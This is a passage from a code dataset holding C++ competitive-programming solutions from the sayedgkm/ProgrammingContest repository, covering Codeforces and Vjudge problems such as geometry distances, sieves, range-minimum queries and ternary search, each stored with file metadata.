(T)ret;}\n///******************************************START******************************************\n\nstruct info{\n ll a,b,c;\n ll diff ;\n}ar[N];\nbool cmp(info x,info y) {\n return x.diff>y.diff;\n}\nll sum = 0;\nll k = 0;\nll n ;\n vector<ll> x,y;\nll go(ll bam) {\n ll dan = sum- bam;\n bam*=k;\n dan*= k;\n ll l=0,r=0;\n ll tot = 0;\n x.clear();\n y.clear();\n\n FOR(i,0,n) {\n if(ar[i].b>ar[i].c){\n l+=ar[i].a;\n tot+=ar[i].b*ar[i].a;\n x.pb(i);\n } else {\n r+=ar[i].a;\n tot+= ar[i].c*ar[i].a;\n y.pb(i);\n }\n }\n if(l>bam) {\n for(int i = x.size()-1;i>=0;i--) {\n ll kom = ar[x[i]].a;\n ll mn = min(kom,l-bam);\n if(mn==0) break;\n tot-=ar[x[i]].b*mn;\n tot+=ar[x[i]].c*mn;\n l-=mn;\n }\n\n }\n if(r>dan){\n for(int i = y.size()-1;i>=0;i--) {\n ll kom = ar[y[i]].a;\n ll mn = min(kom,r-dan);\n if(mn==0) break;\n tot-=ar[y[i]].c*mn;\n tot+=ar[y[i]].b*mn;\n r-=mn;\n }\n }\n return tot;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n n = lxt();\n k = lxt();\n\n FOR(i,0,n) {\n ar[i].a = lxt();\n ar[i].b = lxt();\n ar[i].c = lxt();\n ar[i].diff = labs(ar[i].b-ar[i].c) ;\n sum+=ar[i].a;\n }\n sort(ar,ar+n,cmp) ;\n sum=(sum+k-1)/k;\n ll lo = 0;\n ll hi = sum;\n\n while(lo < hi) { /// ternery search on integer\n ll mid = (lo + hi) >> 1;\n if(go(mid) > go(mid+1)) {\n hi = mid;\n }\n else {\n lo = mid+1;\n }\n }\n cout<<go(lo)<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5404580235481262,
"alphanum_fraction": 0.5572519302368164,
"avg_line_length": 20.491804122924805,
"blob_id": "7125bd847578263007541aede0ef13ff4b884a37",
"content_id": "72b5485c03a1fe6f0cca4e04a258661806fd4a08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1310,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 61,
"path": "/Codeforces/Educational Codeforces Round 17 - 762/762B-USB vs. PS2.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n\nusing namespace std;\n\n#define REP(i, a, b) for (int i = (a), i##_end_ = (b); i < i##_end_; ++i)\n#define debug(...) fprintf(stderr, __VA_ARGS__)\n#define mp make_pair\n#define x first\n#define y second\n#define pb push_back\n#define SZ(x) (int((x).size()))\n#define ALL(x) (x).begin(), (x).end()\n\ntemplate<typename T> inline bool chkmin(T &a, const T &b) { return a > b ? a = b, 1 : 0; }\ntemplate<typename T> inline bool chkmax(T &a, const T &b) { return a < b ? a = b, 1 : 0; }\n\ntypedef long long LL;\n\nconst int oo = 0x3f3f3f3f;\n\nint a, b, c;\n\nvector<int> u;\nvector<int> v;\nvector<LL> sumu, sumv;\n\npair<int, LL> ans;\n\nint main()\n{\n#ifdef matthew99\n freopen(\"input.txt\", \"r\", stdin);\n freopen(\"output.txt\", \"w\", stdout);\n#endif\n scanf(\"%d%d%d\", &a, &b, &c);\n int n;\n scanf(\"%d\", &n);\n ans = mp(0, 0LL);\n REP(i, 0, n)\n {\n int x;\n static char s[10];\n scanf(\"%d%s\", &x, s);\n if (s[0] == 'U') u.pb(x);\n else v.pb(x);\n }\n sort(ALL(u)), sort(ALL(v));\n sumu.pb(0);\n for (auto x : u) sumu.pb(sumu.back() + x);\n sumv.pb(0);\n for (auto x : v) sumv.pb(sumv.back() + x);\n REP(i, 0, c + 1)\n {\n int needa = a + i, needb = b + c - i;\n chkmin(needa, SZ(u));\n chkmin(needb, SZ(v));\n chkmax(ans, mp(needa + needb, -sumu[needa] - sumv[needb]));\n }\n cout << ans.x << ' ' << -ans.y << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.48008304834365845,
"alphanum_fraction": 0.50369793176651,
"avg_line_length": 34.675926208496094,
"blob_id": "9490d07046372746789ac379b228f3353f912564",
"content_id": "995f0b5c41cb5031629eb1ec83662140ab8df650",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7707,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 216,
"path": "/Vjudge/MIST Individual Long Contest 6 (Geo)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define EPS 1e-12\n#define NEX(x) ((x+1)%n)\n#define PRV(x) ((x-1+n)%n)\n#define RAD(x) ((x*pi)/180)\n#define DEG(x) ((x*180)/pi)\nconst double PI=acos(-1.0);\n\ninline int dcmp (double x) { return x < -EPS ? -1 : (x > EPS); }\n//inline int dcmp (int x) { return (x>0) - (x<0); }\n\nclass PT {\npublic:\n double x, y;\n PT() {}\n PT(double x, double y) : x(x), y(y) {}\n PT(const PT &p) : x(p.x), y(p.y) {}\n double Magnitude() {return sqrt(x*x+y*y);}\n\n bool operator == (const PT& u) const { return dcmp(x - u.x) == 0 && dcmp(y - u.y) == 0; }\n bool operator != (const PT& u) const { return !(*this == u); }\n bool operator < (const PT& u) const { return dcmp(x - u.x) < 0 || (dcmp(x-u.x)==0 && dcmp(y-u.y) < 0); }\n bool operator > (const PT& u) const { return u < *this; }\n bool operator <= (const PT& u) const { return *this < u || *this == u; }\n bool operator >= (const PT& u) const { return *this > u || *this == u; }\n PT operator + (const PT& u) const { return PT(x + u.x, y + u.y); }\n PT operator - (const PT& u) const { return PT(x - u.x, y - u.y); }\n PT operator * (const double u) const { return PT(x * u, y * u); }\n PT operator / (const double u) const { return PT(x / u, y / u); }\n double operator * (const PT& u) const { return x*u.y - y*u.x; }\n};\n\ndouble dot(PT p, PT q) { return p.x*q.x+p.y*q.y; }\ndouble dist2(PT p, PT q) { return dot(p-q,p-q); }\ndouble dist(PT p, PT q) { return sqrt(dist2(p,q)); }\ndouble cross(PT p, PT q) { return p.x*q.y-p.y*q.x; }\n\ndouble myAsin(double val) {\n if(val>1) return PI*0.5;\n if(val<-1) return -PI*0.5;\n return asin(val);\n}\n\ndouble myAcos(double val) {\n if(val>1) return 0;\n if(val<-1) return PI;\n return acos(val);\n}\n\nostream &operator<<(ostream &os, const PT &p) {\n os << \"(\" << p.x << \",\" << p.y << \")\";\n}\n\nistream &operator>>(istream &is, PT &p) {\n is >> p.x >> p.y;\n return is;\n}\n\n// rotate a point CCW or CW around the origin\nPT RotateCCW90(PT p) { return PT(-p.y,p.x); }\nPT RotateCW90(PT p) { return PT(p.y,-p.x); }\n\nPT RotateCCW(PT p,double t) {\n return PT(p.x*cos(t)-p.y*sin(t),p.x*sin(t)+p.y*cos(t));\n}\n\nPT RotateAroundPointCCW(PT p,PT pivot,double t) {\n PT trans=p-pivot;\n PT ret=RotateCCW(trans,t);\n ret=ret+pivot;\n return ret;\n}\n\n// project point c onto line through a and b\n// assuming a != b\nPT ProjectPointLine(PT a, PT b, PT c) {\n return a + (b-a)*dot(c-a, b-a)/dot(b-a, b-a);\n}\n\ndouble DistancePointLine(PT a,PT b,PT c) {\n return dist(c,ProjectPointLine(a,b,c));\n}\n\n// project point c onto line segment through a and b\nPT ProjectPointSegment(PT a, PT b, PT c) {\n double r = dot(b-a,b-a);\n if (fabs(r) < EPS) return a;\n r = dot(c-a, b-a)/r;\n if (r < 0) return a;\n if (r > 1) return b;\n return a + (b-a)*r;\n}\n\n// compute distance from c to segment between a and b\ndouble DistancePointSegment(PT a, PT b, PT c) {\n return sqrt(dist2(c, ProjectPointSegment(a, b, c)));\n}\n\nbool LinesParallel(PT a, PT b, PT c, PT d) {\n return dcmp(cross(b-a, c-d)) == 0;\n}\nbool LinesCollinear(PT a, PT b, PT c, PT d) {\n return LinesParallel(a, b, c, d)\n && dcmp(cross(a-b, a-c)) == 0\n && dcmp(cross(c-d, c-a)) == 0;\n}\nbool SegmentsIntersect(PT a, PT b, PT c, PT d) {\n if (LinesCollinear(a, b, c, d)) {\n if (dcmp(dist2(a, c)) == 0 || dcmp(dist2(a, d)) == 0 ||\n dcmp(dist2(b, c)) == 0 || dcmp(dist2(b, d)) == 0) return true;\n if (dcmp(dot(c-a, c-b)) > 0 && dcmp(dot(d-a, d-b)) > 0 && dcmp(dot(c-b, d-b)) > 0)\n return false;\n return true;\n }\n if (dcmp(cross(d-a, b-a)) * dcmp(cross(c-a, b-a)) > 0) return false;\n if (dcmp(cross(a-c, d-c)) * dcmp(cross(b-c, d-c)) > 0) return false;\n return true;\n}\ndouble go(PT A,PT B,PT C,PT D) { /// AB segment and CD line\n PT AB = PT(B.x-A.x,B.y-A.y);\n double lo =0;\n double hi = 1;\n for(int i =0;i<100;i++) {\n double m1 = lo+(hi-lo)/3;\n double m2 = lo+2.0*(hi-lo)/3;\n if( dcmp(DistancePointLine(C,D,PT(A.x+m1*AB.x,A.y+m1*AB.y))-DistancePointLine(C,D,PT(A.x+m2*AB.x,A.y+m2*AB.y)) ) <0 )\n hi = m2;\n else lo = m1;\n\n }\n return DistancePointLine(C,D,PT(A.x+lo*AB.x,A.y+lo*AB.y));\n}\nint main(){\n #ifdef sayed\n freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n double a1,b1,c1,d1,a2,b2,c2,d2;\n string s1,s2;\n while(cin>>a1>>b1>>c1>>d1>>s1>>a2>>b2>>c2>>d2>>s2){\n if(s1==\"END\") break;\n\n PT A(a1,b1);PT B(c1,d1);\n PT C(a2,b2);PT D(c2,d2);\n if(s1==\"L\"&&s2==\"L\") {\n if(LinesParallel(A,B,C,D)==0) {\n cout<<\"0.00000\"<<endl;\n } else {\n cout<<setprecision(5)<<fixed<<DistancePointLine(A,B,C)<<endl;\n }\n } else if(s1==\"LS\"&&s2==\"LS\") {\n double mn = min({DistancePointSegment(A,B,C),DistancePointSegment(A,B,D)\n ,DistancePointSegment(C,D,A),DistancePointSegment(C,D,B)});\n if(SegmentsIntersect(A,B,C,D)) mn = 0;\n cout<<setprecision(5)<<fixed<<mn<<endl;\n } else {\n double mn ;\n if(s1==\"LS\")\n mn = go(A,B,C,D);\n else mn = go(C,D,A,B);\n cout<<setprecision(5)<<fixed<<mn<<endl;\n }\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.32637619972229004,
"alphanum_fraction": 0.34985649585723877,
"avg_line_length": 35.514286041259766,
"blob_id": "38e81e2f9c513a705e929fc1d10b215714214701",
"content_id": "b61e4aedfbe56200ea485e0d06b3011a38444629",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3833,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 105,
"path": "/Codeforces/Codeforces Round #392 (Div. 2) - 758/758C-Unfair Poll.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define All(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nll ar[105][105];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n ll n,m,k,x,y; ll mn=(ll)inf*inf,mx=0,sg=0;\n n=lxt(),m=lxt(),k=lxt(),x=lxt(),y=lxt();\n if(n==1){\n ll temp=k/m;\n ll rem=k%m;\n mn=mx=sg=temp;\n if(rem) mx++;\n for(int i=1;i<=rem;i++){\n if(i==y) sg++;\n }\n cout<<mx<<\" \"<<mn<<\" \"<<sg<<endl;\n return 0;\n } else {\n\n for(int i=1;i<=n&&k;i++){\n for(int j=1;j<=m&&k;j++){\n ar[i][j]=1;\n k--;\n }\n }\n ll temp=k/((n-1)*m);\n ll rem=k%((n-1)*m);\n if(temp%2==0){\n for(int i=1;i<=n;i++){\n for(int j=1;j<=m;j++){\n if(i==1||i==n) ar[i][j]+=temp/2LL;\n else ar[i][j]+=temp;\n }\n }\n for(int i=n-1;i>=1&&rem;i--){\n for(int j=1;j<=m&&rem;j++){\n ar[i][j]++;\n rem--;\n }\n }\n } else {\n for(int i=1;i<=n;i++){\n for(int j=1;j<=m;j++){\n if(i==1) ar[i][j]+=(temp+1)/2LL;\n else if(i==n) ar[i][j]+=(temp+1)/2LL-1;\n else ar[i][j]+=temp;\n }\n }\n for(int i=2;i<=n&&rem;i++){\n for(int j=1;j<=m&&rem;j++){\n ar[i][j]++;\n rem--;\n }\n }\n }\n }\n FOR(i,1,n+1) FOR(j,1,m+1) {\n mx=max(ar[i][j],mx);\n mn=min(ar[i][j],mn);\n if(i==x&&j==y) sg=ar[i][j];\n }\n cout<<mx<<\" \"<<mn<<\" \"<<sg<<endl;\n\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.32179930806159973,
"alphanum_fraction": 0.3522491455078125,
"avg_line_length": 30.434782028198242,
"blob_id": "abf7b2e017ecbe28001e1c60f2ff999fc5bbee35",
"content_id": "1e328801ef64e9fbba763263c7fe758d1bd05f50",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1445,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 46,
"path": "/Codeforces/Codeforces Round #306 (Div. 2) - 550/550A-Two Substrings.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint main()\n{\n string s;\n cin>>s; int a=0,b=0,com=0;\n f(i,0,s.length()-1){\n if(i<=s.length()-3){\n if(s[i]=='A'&&s[i+1]=='B'&&s[i+2]=='A'){\n i+=2;com++;continue;\n }\n if(s[i]=='B'&&s[i+1]=='A'&&s[i+2]=='B'){\n com++; i+=2;continue;\n }\n }\n if(s[i]=='A'&&s[i+1]=='B') a++;\n if(s[i]=='B'&&s[i+1]=='A') b++;\n }\n if(com>=2){\n puts(\"YES\");\n }\n else if(com==1&&(a>=1||b>=1)){\n puts(\"YES\");\n }\n else if(a>=1&&b>=1){\n puts(\"YES\");\n }\n else puts(\"NO\");\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3870270252227783,
"alphanum_fraction": 0.4216216206550598,
"avg_line_length": 33.70000076293945,
"blob_id": "b5dc5459a866cf3cbebea5171bb697eb01a5529f",
"content_id": "9338beeec274043d6851f2fafaea61c9cdd15902",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2775,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 80,
"path": "/Codeforces/Codeforces Round #226 (Div. 2) - 385/385C-Bear and Prime Numbers.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 10000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nbool ok[10000000 + 100];\nvector<int> v;\nvoid seive(int n)\n{ int sq;\n sq = sqrt(n);\n for(int i=3;i<=sq;i+=2)\n for (int j = i*i; j <= n; j += i * 2)\n ok[j] = 1;\n v.pb(2);\n for (int i = 3; i <= n; i += 2)\n if (!ok[i])\n v.pb(i);\n}\nll ans[N]={0};int ar[N];\nvoid go(){\n for(int i=0;i<v.size();i++){\n for(int j=v[i];j<N;j+=v[i])\n if(ar[j]) ans[v[i]]+=ar[j];\n }\n f(i,1,N)\n ans[i]+=ans[i-1];\n}\nint main(){\n seive(10000010);\n //cout<<v.size()<<endl;\n int n=nxt();\n f(i,0,n) ar[nxt()]++;\n go();\nint m=nxt();\n while(m--){\n int a=nxt(),b=nxt();\n printf(\"%lld\\n\",ans[min(b,10000000)]-ans[min(a-1,10000000)]);\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4531043469905853,
"alphanum_fraction": 0.5006604790687561,
"avg_line_length": 23.387096405029297,
"blob_id": "e5e50fb339500762346a2e12785aed868944d6d1",
"content_id": "8cebcc96a9f2673560348672d12f2d98c9613d78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 757,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 31,
"path": "/Vjudge/MIST Individual Short Contest 10/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\ndouble p,q,r,s,t,u;\ndouble get(double x) {\n return p*exp(-x)+q*sin(x)+r*cos(x)+s*tan(x)+t*x*x+u;\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n while(cin>>p>>q>>r>>s>>t>>u) {\n\n // for(double i = 0;i<=1;i+=0.01)\n double lo = 0;\n double hi = 1;\n for(int i = 0;i<=100;i++) {\n double mid = (lo+hi)/2;\n if(get(mid)>0.0000) lo = mid;\n else hi = mid;\n }\n //cout<<setprecision(10)<<fixed<<get(lo)<<endl;\n\n if(abs(get(lo)-0.0000)<=1e-9) cout<<setprecision(4)<<fixed<<lo<<endl;\n else cout<<\"No solution\"<<endl;\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.35775861144065857,
"alphanum_fraction": 0.39901477098464966,
"avg_line_length": 20.66666603088379,
"blob_id": "632890fc2d363cf902b6b2acb88f48eeabc50fa6",
"content_id": "dda7c75192be812f8c82924fb0e8e110196a1c37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1624,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 75,
"path": "/Codeforces/Codeforces Round #326 (Div. 2) - 588/588B-Duff in Love.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nlong long ar[1000000 + 100], br[1000000 + 10];long long cr[1000000 + 100];\nint main()\n{\n for (ll i = 2; i <= 1000000 + 15; i++)\n cr[i] = i*i;\n //cout << cr[999983] << endl;\n ll a;\n cin >> a; int m = 2; if (a == 1){ puts(\"1\"); return 0; }\n ll sq = sqrt(a); int p = 0, q = 0;\n for (int i = 1; i <= sq; i++)\n {\n if (a%i == 0){\n ar[p++] = i;\n //if (sq*sq != a)\n br[q++] = a / i;\n }\n\n\n }\n q--;\n \n ll xx = p - 1, yy = br[0], zz = 0;\n for (int i = 1; i<p; i++)\n {\n if (zz <= q)\n {\n if (br[zz] % cr[ar[i]] == 0)\n {\n i = 0;\n zz++;\n if (zz <= q)\n yy = br[zz];\n else\n yy = br[zz - 1];\n }\n }\n else\n {\n if (ar[xx] % cr[ar[i]] == 0)\n {\n i = 0;\n xx--;\n yy = ar[xx];\n }\n yy = ar[xx];\n\n }\n }\n cout << yy << endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4082419276237488,
"alphanum_fraction": 0.43670323491096497,
"avg_line_length": 31.133333206176758,
"blob_id": "eda1ad6c5382e243d5640e51601315e1388ddbcf",
"content_id": "deb0238861e9e867e4f1dd805f8604d9ae51ee11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3373,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 105,
"path": "/Codeforces/Codeforces Round #361 (Div. 2) - 689/689D-Friends and Subsequences.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nint ar[N],br[N];\nint table[N][20],table1[N][20];\nint Log[N];\nvoid RMQ_init(int n){\n for(int i=0;i<n;i++){\n table[i][0]=ar[i];\n table1[i][0]=br[i];\n }\n for(int i=2;i<=n;i++) Log[i]=Log[i/2]+1;\n for(int j=1;(1<<j)<=n;j++){\n for(int i=0;i+(1<<j)<=n;i++){\n table[i][j]=max(table[i][j-1],table[i+(1<<(j-1))][j-1]);\n table1[i][j]=min(table1[i][j-1],table1[i+(1<<(j-1))][j-1]);\n }\n\n }\n\n}\n int getmax(int i,int j){\n int k=Log[j-i+1];\n return max(table[i][k],table[j-(1<<k)+1][k]);\n }\n int getmin(int i,int j){\n int k=Log[j-i+1];\n return min(table1[i][k],table1[j-(1<<k)+1][k]);\n }\n int Left(int i,int n){\n int b=i;int e=n-1;\n while(b<=e){\n int mid=(b+e)>>1;\n if(getmax(i,mid)<getmin(i,mid)) b=mid+1;\n else e=mid-1;\n\n }\n return b;\n }\n int Right(int i,int n){\n int b=i;int e=n-1;\n while(b<=e){\n int mid=(b+e)>>1;\n if(getmax(i,mid)<=getmin(i,mid)) b=mid+1;\n else e=mid-1;\n\n }\n return b;\n\n }\nint main(){\n // freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n // cin.tie(0);\n int n=nxt();\n f(i,0,n) ar[i]=nxt();\n f(i,0,n) br[i]=nxt();\n RMQ_init(n);\n ll ans=0;\n f(i,0,n) ans+=Right(i,n)-Left(i,n);\n printf(\"%I64d\\n\",ans);\nreturn 0;\n}"
},
{
"alpha_fraction": 0.41677942872047424,
"alphanum_fraction": 0.44411367177963257,
"avg_line_length": 32.59090805053711,
"blob_id": "a0c15900c744a3742d28a0d3021eac7f2f8ea624",
"content_id": "6479e8872c07070e9e6f35630018d08ed4d3636d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3695,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 110,
"path": "/Codeforces/Codeforces Beta Round #77 (Div. 1 Only)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
